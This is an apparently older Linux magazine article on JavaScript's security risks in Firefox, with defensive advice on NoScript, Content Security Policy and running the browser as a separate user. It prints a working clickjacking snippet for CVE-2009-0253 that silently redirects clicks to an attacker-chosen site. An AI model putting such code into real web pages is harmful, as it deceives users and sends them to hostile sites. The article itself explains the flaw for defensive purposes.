By Kurt Seifried

JavaScript - can't live with it, can't live without it. The modern web is amazing; I can pay my bills, buy a laptop, and order hot pizza all from my web browser. To do all these activities, I must have a web browser with JavaScript enabled. If I disable it, I can't read my email, pay my bills, buy anything, or view approximately half the websites on the planet. But if I enable JavaScript, the bad guys can:

Did I just say 120+ security vulnerabilities in Firefox that are exploitable via JavaScript? Yup. And that's not counting the ones that haven't been officially categorized or fixed yet. A perfect example of one of these is CVE-2009-0253; using the onmouseover action to position a 2 by 2 pixel box over a clickable link, an attacker can redirect you to an arbitrary website [1]. Any mouse click event (i.e., clicking on what looks like a legitimate link, image, etc.) over a link results in an onmouseover event that redirects you to, well, wherever the attacker wants:

<div id="mydiv"

onmouseover="document.location='http://www.milw0rm.com';"

style="position:absolute;width:2px;height:2px;background:#FFFFFF;border:0px"></div>

<script>

function updatebox(evt) {

mouseX=evt.pageX?evt.pageX:evt.clientX;

mouseY=evt.pageY?evt.pageY:evt.clientY;

document.getElementById('mydiv').style.left=mouseX-1;

document.getElementById('mydiv').style.top=mouseY-1;

}

</script>

With this exploit code (and Firefox 3.0.5), when you mouse over the link, the status bar will show the link in the web page (because the link itself hasn't been modified in any way), but this is not the link you will be taken to if you click on it.

In a nutshell, JavaScript is a Turing complete language, which means it can accomplish pretty much any calculation you can imagine. Add to this a huge standard library of methods that can interact with the web browser (such as onmouseover) in potentially unexpected ways and you have a recipe for disaster. Attackers can also use tricks, such as placing the JavaScript code in a file hosted on another web server and then calling it with the document.write method to load the file remotely. Again, this is a legitimate feature that can be heavily abused by attackers.

On the side of good, you have sites such as Google. If you want to use their web Analytics or ad serving, you simply place a small snippet of JavaScript code into your pages, which in turn calls much larger JavaScript programs from Google's websites. Advantages include the ability of clients to cache the JavaScript because it all comes from the same URL (meaning pages load faster), Google can update their JavaScript programs centrally, people using it don't have to update their web pages, and so on. The downside is that attackers can include JavaScript in web pages and serve it from remote locations. Depending on the document.referrer, document.location, and location.href variables, they can serve custom code for each site or no code at all. Thus, if you try to copy and examine the hostile web page in a sandbox, the hostile code isn't loaded, or a harmless version is sent.

I hope you don't like online banking, shopping, or any "Web 2.0" sites, including Gmail, Facebook, or StackOverflow.



Not a bad idea. The use of add-ons for Firefox, such as NoScript [2], makes this a relatively painless experience (at least once you get all the common sites you use white-listed). After you install NoScript, when you go to a page that tries to load JavaScript (either from its own server or from a remote server) you will get a warning in the bottom right of your web browser (Figure 1). When this happens, you can click on the Options button and allow that site to load scripts temporarily (until you restart Firefox) or forever, or you can block them entirely (Figure 2).

However, you can't selectively allow certain scripts within a domain and block others very easily. If an attacker manages to conduct a cross-site scripting attack against a site you trust, such as your bank, they will be able to execute their hostile JavaScript on your machine with no warnings.

Why not let domains specify what should be loaded from their websites? This idea has been proposed as a "Content Security Policy" [3]. Unfortunately, the project is new and hasn't gained a lot of traction (on the plus side, there is a working specification and an example add-on for Firefox to implement). In the future, one hopes this project will become more mainstream.

If you can't globally disable JavaScript and if controlling it on a domain-by-domain basis is hit or miss, how are you supposed to surf the web safely and have access to JavaScript-based websites? By using the power of Linux, of course! Chances are good that if you're reading this magazine, you're using Linux (if not, be amazed at how simply a complicated problem can be solved).

If you're running the X Window System (XFree86, which begat Free Desktop, which is what you're probably running), you're running a desktop that was designed to, among other things, allow different users and even systems to run and display programs on the desktop. The X server renders and displays the information to the user. The X client runs the program and sends the data to be displayed to the X server. To allow other local users and remote systems to interact safely with the X server on a given host, access controls are implemented. With the program xhost [4], you can manipulate these access controls. If you want to browse the web without worrying about a remote site executing hostile code and taking over your box, simply create a new user for the express purpose of running Firefox. The new user will have permission to run and display programs on your desktop:

Setup (as root): # adduser webuser # passwd webuser Setup (as yourself): $ xhost +SI:localuser:webuser

This code adds and sets a password for a user called webuser. Next, it adds access for the webuser account that allows programs to run and display on your monitor with the use of xhost.

Log in as the "webuser" account $ su -- webuser [enter password] Run firefox $ firefox

When you want to surf the web, you can just open a terminal, use su to change to the web user you have created, and then run Firefox, which will execute and display to the monitor as it normally would. If you wanted to go an extra step, you could run and configure Firefox (installing add-ons, saving passwords, etc.) and then tar up the web user's home directory. After running Firefox, you would simply blow the home directory away and restore it:

Create a backup # cd /home/ # tar --cvf webuser.tar /webuser Restore the backup # rm --rf /home/webuser # tar --xvf /home/webuser.tar --C /home/

Anything an attacker has done to compromise that account will be removed (unless the attacker has launched a second attack against the local system, but this is unlikely).

Of course, any changes you have made in Firefox are lost. Although this is not the most seamless way to go, it is very effective. Unless an attacker manages to execute code and then launch a local attack against your system to elevate privileges, he will be booted off the next time you refresh the account.

Sometimes it's easier to avoid problems rather than try and elegantly solve them. Linux offers a lot of flexibility; for example, multiple users can use the same system - indeed, even the same screen, keyboard, and mouse. For the long term, placing individual applications within containers that can be restored easily is the way to go. Certainly you can't rely on your software to be free of bugs.

| INFO |

|

[1] Firefox 3.0.5 Status Bar Obfuscation/Clickjacking: http://www.milw0rm.com/exploits/7842

[2] NoScript add-on for Firefox: https://addons.mozilla.org/en-US/firefox/addon/722 [3] Content Security Policy: http://people.mozilla.org/~bsterne/content-security-policy/ [4] Xhost manual page: http://www.x.org/archive/X11R6.9.0/doc/html/xhost.1.html |

| THE AUTHOR |

|

Kurt Seifried is an Information Security Consultant specializing in Linux and networks since 1996. He often wonders how it is that technology works on a large scale but often fails on a small scale. |